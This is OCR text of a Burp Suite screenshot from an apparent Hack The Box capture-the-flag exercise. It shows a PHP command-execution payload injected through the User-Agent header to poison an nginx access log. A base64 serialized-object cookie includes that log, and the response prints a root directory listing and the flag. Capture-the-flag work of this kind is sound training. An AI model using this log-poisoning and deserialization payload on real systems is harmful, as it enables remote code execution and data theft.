 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://159.65.24.125:31408 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 159.65.24.125:31408
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system('cat /flag_i6VvW');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
10 Connection: close
11
12
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
104 drwxrwxrwt 1 root root 4096 Jan 4 09:16 tmp
105 drwxr-xr-x 1 root root 4096 Apr 30 2021 usr
106 drwxr-xr-x 1 root root 4096 Apr 30 2021 var
107 drwxr-xr-x 4 root root 4096 Apr 30 2021 www
108 "
109 10.244.2.149 - 200 "GET / HTTP/1.1" "-" "total 76
110 drwxr-xr-x 2 root root 4096 Apr 14 2021 bin
111 drwxr-xr-x 5 root root 360 Jan 4 09:16 dev
112 -rw------- 1 root root 179 Apr 30 2021 entrypoint.sh
113 drwxr-xr-x 1 root root 4096 Jan 4 09:16 etc
114 -rw-r--r-- 1 root root 31 Apr 30 2021 flag_i6VvW
115 drwxr-xr-x 1 root root 4096 Apr 19 2021 home
116 drwxr-xr-x 1 root root 4096 Apr 14 2021 lib
117 drwxr-xr-x 5 root root 4096 Apr 14 2021 media
118 drwxr-xr-x 2 root root 4096 Apr 14 2021 mnt
119 drwxr-xr-x 2 root root 4096 Apr 14 2021 opt
120 dr-xr-xr-x 322 root root 0 Jan 4 09:16 proc
121 drwx------ 2 root root 4096 Apr 14 2021 root
122 drwxr-xr-x 1 root root 4096 Jan 4 09:16 run
123 drwxr-xr-x 2 root root 4096 Apr 14 2021 sbin
124 drwxr-xr-x 2 root root 4096 Apr 14 2021 srv
125 dr-xr-xr-x 13 root root 0 Jan 4 09:16 sys
126 drwxrwxrwt 1 root root 4096 Jan 4 09:16 tmp
127 drwxr-xr-x 1 root root 4096 Apr 30 2021 usr
128 drwxr-xr-x 1 root root 4096 Apr 30 2021 var
129 drwxr-xr-x 4 root root 4096 Apr 30 2021 www
130 "
131 10.244.2.149 - 200 "GET / HTTP/1.1" "-" "HTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
132 "
133
? Search... 0 highlights
Inspector
Done 22,514 bytes | 45 millis